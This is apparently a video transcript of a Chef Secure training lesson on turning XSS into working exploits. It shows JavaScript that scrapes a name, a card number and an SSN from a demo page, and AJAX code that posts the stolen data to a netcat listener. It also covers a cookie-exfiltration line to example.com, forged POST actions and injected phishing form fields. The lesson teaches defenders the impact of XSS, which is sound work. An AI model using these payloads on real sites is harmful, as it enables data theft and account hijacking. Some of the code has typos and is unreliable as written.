video transcript
Okay! Okay. I think it's safe to say you're all masters of alerting
now, so I want you to write real, grown-up XSS exploits now. You know
the kind that can get you jail time if you use them where you
shouldn't?
... don't do that.
Hello, world! I'm Jesse from Chef Secure, and I'm finally ready to
deliver on my promise to teach you to how to use XSS attacks like a
cybercriminal would.
Now, you may be required to make a decision, or influence a decision
maker, on how to prioritize fixing an XSS vulnerability when you have a
bunch of other things going on at the same time. And in order to do
that effectively, you need to understand the full impact that a
vulnerability can have.
And I know there are thousands of security folks tell you that fixing
vulnerabilities should always be number one priority, so I'm not gonna
do that.
Instead, for this recipe, you are now a cybercriminal hoping that
vulnerabilities don't get fixed.
So set your favorite function aside for now, and let's see how to make
things a bit more interesting.
The real difference between simply launching an alert or writing a
malicious exploit is very simple.
Write more JavaScript.
Do you wanna steal private information?
Do it in JavaScript.
Want to... change what's on a webpage?
Do it in JavaScript.
Or do you wanna share the cool ransomware you've developed or mine
cryptocurrency for some extra money?
JavaScript.
My point is, if you wanna get good at writing exploits, you need to
have a solid understanding of how to write JavaScript. And there are
three main things you're gonna need to know.
The first is how to steal data from a webpage.
In JavaScript, stealing data is as simple as getting the element and
retrieving its value.
Go to the Exploit Development example for this recipe below.
Let's first steal the name, Mackenzie Cache, from the input element.
Our first step is to right click and inspect the element to see how
we're gonna get it.
Here the element has the id of name. So open your console and set a
variable for the element with:
n=document.getElementById('name')
Next you just need to get the value. For inputs and textareas dot value
is all you need. so n.value will give you the name.
n.value
Wait, wait!
What if this were an empty input instead? In this case you need to
listen for when it changes. So go ahead and clear out the input. Then
go back to your console, and use:
n.addEventListener()
Then pass in the event, change, as the first argument, and the second
argument will be an event handler function.
n.addEventListener('change', )
For the event handler, you could define a function first, if you
wanted, like this.
function handler(){console.log(this.value)};n.addEventListener('change', handler)
But let's save a little space and use an inline, anonymous function
instead.
So we're gonna type Inside the curly brackets, we'll just log the value
here with console.log then this.value since the keyword this refers to
the element that received the event. Then close the function up, and
close the outer function. And hit enter.
n.addEventListener('change', function(){console.log(this.value)})
You could use an arrow function if you wanted, but arrow functions
don't give you a this keyword, so you'll have to pass in an event
argument and use event.target.value.
(e)=>console.log(e.target.value)
Now every time the input gets changed, it'll call your function and log
the value to the console. So go ahead and try it out. Type in
something to update the input, then click outside or hit enter like
you're submitting a form. And you'll see the new value logged to your
console.
Next, let's steal that credit card number.
Inspect the credit card number, and you'll see there is no id, but
there is a class attribute with the value ccn for credit card number.
So in the console, type:
c=document.getElementsByClassName('ccn')
Instead of an element you got an HTMLCollection. This is because,
unlike ids, many elements can share the same class name. so to get the
actual element, you need to use square brackets containing the elements
index, or position, within the collection.
Like most programming languages, indexing in JavaScript starts at zero.
And since this is the only element in the collection, you'll just use a
zero inside the square brackets.
So push up in the console to retrieve the last command. then add
square brackets containing zero. And then you have the element.
c=document.getElementsByClassName('ccn')[0]
Now since this isn't an input or textarea, .value isn't gonna work
here. So you need to get the text content instead, using:
c=document.getElementsByClassName('ccn')[0].textContent
And, congratulations, you've been approved for a brand new credit card.
Let's steal one more thing before we move on. Go back to the inspector
to look at the elements again. Right after the credit card number,
there's a div tag containing a social security number as a data
attribute.
Now, without a class or an id, you can still grab the element using its
tags name. So do:
document.getElementsByTagName('div')
You can see in the HTMLCollection that's returned, it's neither of the
first two, because it doesn't have an id of inputs , and it doesn't
have a class name of styled-input . So, since it's the third element,
you're gonna need to use square brackets with the index of 2 to
retrieve the element.
You can then use .getAttribute, then provide the attribute name
'data-ssn'
document.getElementsByTagName('div').getAttribute('data-ssn')
For data attributes you can also drop the data- prefix and then use
.dataset.camelCaseName, so in this case it's just ssn.
document.getElementsByTagName('div').dataset.ssn
And now you've got yourself a brand new social security number.
Here's a tip: if there's a unique way to identify an element, say,
using it's attributes, you can use document.querySelector, which
returns the first element it finds that matches your selector.
Selectors can be made with tag names, hashed ids, dotted class names or
with attributes like I'm gonna show next.
Let's try it in the console. For the credit card number, you can use
document.querySelector('p[class="ccn"]')
And that's the credit card element.
And for the social security number, just use
document.querySelector('div[data-ssn]')
Then you've got the element.
With this stolen data, now you just need to send it back to yourself.
So here's the second thing you're gonna need to know: making requests
invisible to the user.
Remember, you don't ever want your attacks to get caught, because that
just gives the web developers a greater chance of finding your exploit
so you don't wanna make any top-level requests that change the browser
window, instead, you'll make background requests using AJAX.
Now if you have a server you can set up quickly, you can try it out.
But if not, you can just watch me do it here, but at least follow along
in your console for the AJAX code.
First, I'm gonna open a new terminal and use netcat to start a server,
using nc -l to listen for connections, followed by the port number
1337.
nc -l 1337
Since the example is served over HTTPS, the browser's gonna block AJAX
requests with a mixed-content error, because my server is only serving
over HTTP.
So I'm just gonna copy the example and run it locally to demonstrate,
but in the real world, you'd simply have a proper HTTPS server set up
already.
So let's get started.
Right click on the page, select view page source, copy all the HTML,
then open a new file on your computer called ajax-exploit.html.
Paste in the code, and remove the stylesheet and script tags since we
won't need them.
Save the file. Then open ajax-exploit.html in your browser, and open a
new browser console.
First let's get the data to steal like we did earlier. So we'll have:
n=document.getElementById('name').value
c=document.querySelector('p[class="ccn"]')
s=document.querySelector('div[data-ssn]')
So now let's steal the data with AJAX.
Make a new request using
req=new XMLHTTPRequest()
Then open and prepare the request with
req.open()
The first argument is the type of request, and we'll use 'POST' and the
second argument is the server colon for the port, 1337
req.open('POST','http://localhost:1337')
Then call send with our data as the argument.
req.send()
And our data's going to be an object containing the values that we
stole.
req.send({name:n,card:c,ssn:s})
Similar to encoding data in GET requests, we also need to encode data
in JSON or JavaScript Object Notation, simply by wrapping our object
inside a JSON.stringify call. Then hit enter to send it off.
req.send(JSON.stringify({name:n,card:c,ssn:s}))
And the server has received the request with the stolen data.
HEY! This is important!
AJAX requests can be used for more than just sending data that lives on
a vulnerable webpage back to your attack server. For instance, if the
data you want to steal lives on a webpage that doesn't have a
vulnerability on the same site, you can use a GET request from the
vulnerable page to the non-vulnerable page to get the stat you want to
steal first, and then send it back to your server.
Let's go back to the original Exploit Development example again.
Open the console on the page.
We're gonna steal another page from the website by first creating a new
request.
req=new XMLHTTPRequest()
Then open it and we'll steal the XSS Polyglot example page with and the
second argument will be a relative URL
req.open('GET','/examples/xss-polyglot')
Then we need to handle the response, so we'll set an onload handler.
Then we'll use an arrow function to log the response to the console.
req.onload=()=>console.log(req.response)
Instead of logging here, you'd actually take the data you want to steal
and send it back to your server, which you already know how to do.
Then finally, send the request with
req.send()
And then you see the XSS Polyglot example page logged to the console.
Another exciting thing you can do with AJAX requests is to perform
actions for a user by making POST requests.
You can do things like chaining account settings, or deleting
information. All you need to know for this is what URL you need to
POST to and what data
needs to be sent.
req.open('POST',url)
req.setHeader(header, value)
req.send(data)
So even if you can't steal a user's session cookie to hijack their
account,
'https://example.com/?cookie=' + document.cookie
you can still make their browser do the dirty work for you instead.
And this is exactly why HTTPOnly cookies don't fix XSS.
* HTTPOnly Cookies block JS access
Moving on!
The third thing you're gonna need know is how to create new elements on
the page.
document.elementusCreatus! I mean... document.createElement lets you
create new elements in JavaScript.
If the data you want isn't available where the vulnerability is, and
you can't pull it from another webpage, just ask for it.
Try this for the user's zip code.
We're gonna need an input element, so let's create that in the console
with
i=document.createElement('input')
Then add a placeholder attribute with
i.setAttribute('placeholder','zip code')
You see at the top, there's a div with the id of inputs that contains
the other input element. So let's add it there. So first, let's get
that element with:
document.getElementById('inputs').appendChild(i)
Now go back and look at the page.
This is lookin' awfully suspicious. The input doesn't look anything
like the other, so we need to use the same styles the website uses for
a successful exploit. I'm just gonna take a shortcut here and copy the
input from the top.
So right click the input. Select inspect. Click on the parent div
that has the styled-input class Then right click, select copy then copy
outerHTML
This will copy the entire input group, so we can reuse the HTML again.
Now we can just replace the input we added with
i.outerHMTL=
paste in the HTML you just copied Then we need to update it for the zip
code by changing the input id to zip, removing the value, then changing
the label to say Zip Code
After this, our string can't have any newlines in it, so let's go ahead
and delete those.
Then finally close off our string with another single quote. Hit
enter, and you'll see that the input now looks exactly as it should.
If you need to provide text to explain anything or give direction, you
can just create a paragraph element and then set it's textContent to
your message.
So in the console type:
p=document.createElement('p')
Then we'll append it after our input, so
document.getElementById('inputs').appendChild(p)
Yeah! I'd fall for that.
Another way to change the page is with the shortcut of
element.innerHTML and setting that equal to your HTML string or you can
use element.outerHTML to replace the entire contents of the element
like we did with the input group.
It's important to note that with script elements you have to use
document.createElement, otherwise your script won't run.
* or document.write
To put it all together, instead of your attacks just alerting, just
write some working JavaScript code for your exploit, and separate each
command with a semicolon inside your payload.
And if there aren't enough characters available for your payload,
you'll just need to create a new script element and pull your exploit
in from somewhere else.
And, finally, when working with exploits, always understand they need
to be used for educational purposes only!
And if you do develop exploits and there isn't a patch released yet,
make sure that exploit doesn't get released to the public.
And MOST importantly!
Never develop or use an exploit against an application until you get
permission from the owner FIRST, unless you like the thought of being
fired, sued, extradited or put in prison.
And even if you do like the sound of that, still, don't do it.














